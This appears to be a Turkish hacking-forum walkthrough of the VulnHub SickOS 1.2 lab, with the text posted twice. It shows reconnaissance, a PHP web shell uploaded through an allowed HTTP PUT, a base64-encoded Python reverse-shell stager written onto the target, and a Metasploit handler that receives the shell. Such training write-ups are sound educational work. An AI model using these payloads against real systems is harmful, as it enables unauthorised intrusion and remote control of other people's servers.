Arkadaşlar Merhaba

Bugün sizlere bir pentest challenge olan SickOS'un çözümünü anlatacağım.

Challenge dosyamızı şurdan rahtlıkla indirebilirsiniz.

https://download.vulnhub.com/sickos/sick0s1.2.zip

Eğer indirme ekranı gelmediyse direk bilgi sayfasınada ulaşabilirsiniz:

https://www.vulnhub.com/entry/sickos-12,144/

(Başlamadan önce şunu söylemek isterimki ben diğer challengelarıma ayırdığım saat ortalama 3-4 saat. Ancak bu anlaşılan fazla kolay olacakki 1 saatten az sürede tamamladım. Yeni başlayanların mantığını kavrayabilmesi için uğraşabileceği bir challenge.)

Hadi başlayalım





Her pentest çalışmasında olduğu gibi tarama yaparak başlayacağız.

Bağlı olduğumuz ağ cihazını öğrenmek için komutumu giriyorum.

route

Gateway üzerinden tarama yapacağız.





Kullanıcı taraması için -sP parametresini kullanarak subnetin içinde olan tüm kullanıcılara ping atarak aktifliğini anlayacaktir.

nmap -sP 192.168.43.1/24

Bu kısımda hedefimiz belli oldu. 192.168.43.143





Hedefimizde hangi servisleri çalıştığını öğrenmek istiyorsak yeniedn nmap i kullanıcaz.

nmap 192.168.43.143

Evet 2 servis çalışıyor.

22(ssh) ve 80(http) böyle bir durumda ssh bağlanmak pekte mantıklı olmaz çünkü bizden şifre isteyecektir.

Bizde daha önceki konularımdada yaptığım gibi 80 portuna giricez.



Tarayıcımızdan 80 portuna girdiğimizde böyle bir sonuç alıyoruz.

Zaten bir input yeri olmadığından ve alakasız bir görüntü olduğu için burda fazla zaman kaybetmek istemedim.





Http portuna fuzzer(dosya taraması) yapmaya başladım.

dirb http://192.168.43.143/

Evet test adında bir klasör olduğunu bize çıktıda verdi.

Bende hemen tarayıcımızdan burada neler döndüğüne bakmak istedim.

Ve içinin boş olduğunu öğrendik.

Ama heriçi boş dosya ilede birşey yapılamaz değilya.





Bende curl aracımı kullanarak bu siteye inject yapabilirmiyim diye soru yönelttim.

curl -v -X OPTIONS http://192.168.43.143/test

Bize PUT komutu çalıştırabilceğimizi söyledi.(Yani inject yapabilcez)





Bende bir önceki pentest challenge da yaptığımı yapıp buraya bir konsol çalıştırma php dosyası yükledim.

curl -X PUT -d '<?php system($_GET["cmd"]); ?>' http://192.168.43.143/test/ter.php





Komutumuzun işe yaradığını umarak test klasörüne yeniden döndüm.

Evet ter.php dosyası buraya düşmüş.





Çalışıp çalışmadığını test etmek için ls -l diyerek içerisindeki dosyaları göstermesini söyledim.

http://192.168.43.143/test/ter.php?cmd=ls -l

Karşımıza attığımız ter.php dosyasının bilgileri çıktı.

Bende bu kısmı kullanarak içeriye RAT atabilceğimi düşündüm.





Ve RATımızı hazırlamaya başladım.

msfvenom -p python/meterpreter/reverse_tcp lhost=192.168.43.200 lport=4964 R > /var/www/html/rat.py

RAT oluştuktan sonra karşı taraf dosyamı alması için apache2 servisimide çalıştırdım.

Ve ter.php dosyasından wget aracılığı ile elimdeki dosyayı alması gerektiğini belirttim.

Ama adamlar wget komutunu disenable olduğunu öğrendim.

Tabi biraz gereksiz bir düşünmeden sonra kolay bir bash komutuyla dosyayı atabilceğimi anladım.(Doğrusu dosya atmıcaz dosya oluşturcaz)

RAT dosyamın içini açtım ve hepsini kopyaladım, bu kopyamı şöyle basit bir yolla karşı tarafa iletip bir dosya oluşturulması gerektiğini söyledim.





Yolladıktan sonra ter.php kısmından ls yaptığımda şöyle bir görüntü çıktı.

Evet RATımız başarılı bir biçimde karşı tarafa ulaştı ve artık çalıştırılması bekleniyor.





Tabi çalıştırmadan önce bir handler açmamız şart.

msfconsole -x "use multi/handler; set payload python/meterpreter/reverse_tcp; set lhost 192.168.43.200; set lport 4964; exploit "

Diyerek handlerımızı direk olarak hazırlıyoruz.

Hazır olduktan sonra artık RATımızı çalıştırabiliriz.

http://192.168.43.143/test/ter.php?cmd=python rat.py

Evet çalıştırdık ve artık handlerımıza bakabiliriz.

Gayet kolay bir şekilde challengeımızı bitirdik.

Eğer bunun gibi challangeların paylaşımını istiyorsanız teşekkür etmeyi unutmayın.

Elimde bir sürü challange var.

Eğer bir hatam olursa afola.

Birseferki konuda görüşmek dileğiyle.

Diğer konularımı şuradan ulaşabilirsiniz.

http://www.turkhackteam.org/search.php?searchid=10402235

:RpS_thumbsup:HEPİNİZ USTA BİR HACKERSINIZ, TABİ ÖĞRENMEK İSTERSENİZ.:RpS_thumbsup:

Bugün sizlere bir pentest challenge olan SickOS'un çözümünü anlatacağım.

Challenge dosyamızı şurdan rahtlıkla indirebilirsiniz.

https://download.vulnhub.com/sickos/sick0s1.2.zip

Eğer indirme ekranı gelmediyse direk bilgi sayfasınada ulaşabilirsiniz:

https://www.vulnhub.com/entry/sickos-12,144/

(Başlamadan önce şunu söylemek isterimki ben diğer challengelarıma ayırdığım saat ortalama 3-4 saat. Ancak bu anlaşılan fazla kolay olacakki 1 saatten az sürede tamamladım. Yeni başlayanların mantığını kavrayabilmesi için uğraşabileceği bir challenge.)

Hadi başlayalım

Her pentest çalışmasında olduğu gibi tarama yaparak başlayacağız.

Bağlı olduğumuz ağ cihazını öğrenmek için komutumu giriyorum.

route

Gateway üzerinden tarama yapacağız.

Kullanıcı taraması için -sP parametresini kullanarak subnetin içinde olan tüm kullanıcılara ping atarak aktifliğini anlayacaktir.

nmap -sP 192.168.43.1/24

Bu kısımda hedefimiz belli oldu. 192.168.43.143

Hedefimizde hangi servisleri çalıştığını öğrenmek istiyorsak yeniedn nmap i kullanıcaz.

nmap 192.168.43.143

Evet 2 servis çalışıyor.

22(ssh) ve 80(http) böyle bir durumda ssh bağlanmak pekte mantıklı olmaz çünkü bizden şifre isteyecektir.

Bizde daha önceki konularımdada yaptığım gibi 80 portuna giricez.

Tarayıcımızdan 80 portuna girdiğimizde böyle bir sonuç alıyoruz.

Zaten bir input yeri olmadığından ve alakasız bir görüntü olduğu için burda fazla zaman kaybetmek istemedim.

Http portuna fuzzer(dosya taraması) yapmaya başladım.

dirb http://192.168.43.143/

Evet test adında bir klasör olduğunu bize çıktıda verdi.

Bende hemen tarayıcımızdan burada neler döndüğüne bakmak istedim.

Ve içinin boş olduğunu öğrendik.

Ama heriçi boş dosya ilede birşey yapılamaz değilya.

Bende curl aracımı kullanarak bu siteye inject yapabilirmiyim diye soru yönelttim.

curl -v -X OPTIONS http://192.168.43.143/test

Bize PUT komutu çalıştırabilceğimizi söyledi.(Yani inject yapabilcez)

Bende bir önceki pentest challenge da yaptığımı yapıp buraya bir konsol çalıştırma php dosyası yükledim.

curl -X PUT -d '<?php system($_GET["cmd"]); ?>' http://192.168.43.143/test/ter.php

Komutumuzun işe yaradığını umarak test klasörüne yeniden döndüm.

Evet ter.php dosyası buraya düşmüş.

Çalışıp çalışmadığını test etmek için ls -l diyerek içerisindeki dosyaları göstermesini söyledim.

http://192.168.43.143/test/ter.php?cmd=ls -l

Karşımıza attığımız ter.php dosyasının bilgileri çıktı.

Bende bu kısmı kullanarak içeriye RAT atabilceğimi düşündüm.

Ve RATımızı hazırlamaya başladım.

msfvenom -p python/meterpreter/reverse_tcp lhost=192.168.43.200 lport=4964 R > /var/www/html/rat.py

RAT oluştuktan sonra karşı taraf dosyamı alması için apache2 servisimide çalıştırdım.

Ve ter.php dosyasından wget aracılığı ile elimdeki dosyayı alması gerektiğini belirttim.

Ama adamlar wget komutunu disenable olduğunu öğrendim.

Tabi biraz gereksiz bir düşünmeden sonra kolay bir bash komutuyla dosyayı atabilceğimi anladım.(Doğrusu dosya atmıcaz dosya oluşturcaz)

RAT dosyamın içini açtım ve hepsini kopyaladım, bu kopyamı şöyle basit bir yolla karşı tarafa iletip bir dosya oluşturulması gerektiğini söyledim.

Kod:

192.168.43.143/test/ter.php?cmd=echo "import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.version_info[0]]('aW1wb3J0IHNvY2tldCxzdHJ1Y3QKcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFNKQpzLmNvbm5lY3QoKCcxOTIuMTY4LjQzLjIwMCcsNDk2NCkpCmw9c3RydWN0LnVucGFjaygnPkknLHMucmVjdig0KSlbMF0KZD1zLnJlY3YobCkKd2hpbGUgbGVuKGQpPGw6CglkKz1zLnJlY3YobC1sZW4oZCkpCmV4ZWMoZCx7J3MnOnN9KQo=')))" > rat.py

Evet RATımız başarılı bir biçimde karşı tarafa ulaştı ve artık çalıştırılması bekleniyor.

Tabi çalıştırmadan önce bir handler açmamız şart.

msfconsole -x "use multi/handler; set payload python/meterpreter/reverse_tcp; set lhost 192.168.43.200; set lport 4964; exploit "

Diyerek handlerımızı direk olarak hazırlıyoruz.

Hazır olduktan sonra artık RATımızı çalıştırabiliriz.

http://192.168.43.143/test/ter.php?cmd=python rat.py

Evet çalıştırdık ve artık handlerımıza bakabiliriz.

Gayet kolay bir şekilde challengeımızı bitirdik.

Eğer bunun gibi challangeların paylaşımını istiyorsanız teşekkür etmeyi unutmayın.

Elimde bir sürü challange var.

Eğer bir hatam olursa afola.

Birseferki konuda görüşmek dileğiyle.

Diğer konularımı şuradan ulaşabilirsiniz.

http://www.turkhackteam.org/search.php?searchid=10402235

:RpS_thumbsup:HEPİNİZ USTA BİR HACKERSINIZ, TABİ ÖĞRENMEK İSTERSENİZ.:RpS_thumbsup:

Son düzenleme: